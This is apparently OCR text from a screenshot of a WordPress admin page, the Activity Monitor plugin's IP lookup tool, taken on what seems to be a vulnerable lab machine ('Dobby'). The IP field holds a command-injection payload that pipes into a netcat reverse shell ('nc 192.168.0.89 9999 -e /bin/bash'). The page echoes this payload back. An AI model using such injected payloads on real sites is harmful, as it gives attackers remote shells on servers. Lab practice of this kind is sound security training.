 Activity monitor ‹ Wordy ...
*(Unbenannt)
Namenloses Fenster
Sa 28 Nov, 13:39
DE
Activity monitor ‹ Wordy — WordPress - Mozilla Firefox
Activity monitor ‹ Wordy —
Activity monitor ‹ Wordy —
wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
SECURITY-STUFF
MY OWN
PLAYGROUND
Hogwarts: Dobby ~ Vul...
Wordy
0
New
Howdy, Mark Jones
Dashboard
Posts
Comments
Users
Tools
Activity monitor
Activity monitor
Premium Pack
Collapse menu
WordPress 5.5.3 is available! Please notify the site administrator.
Tools
2020-11-28 12:38:57
The IP address google.fr| nc 192.168.0.89 9999 -e /bin/bash resolves to .
Local activity
Filters
Logged hooks
Mass delete
Settings
Tools
Uninstall
IP tools
IP or integer *
google.fr| nc 192.168.0.8
The convert button will convert the IP address or integer to its equivalent integer or IP address.
Convert
The lookup button will try to resolve an IP address to a host name. If dig is installed on the webserver it will also be used for the lookup.
Lookup
Thank you for creating with WordPress.
Version 5.1.1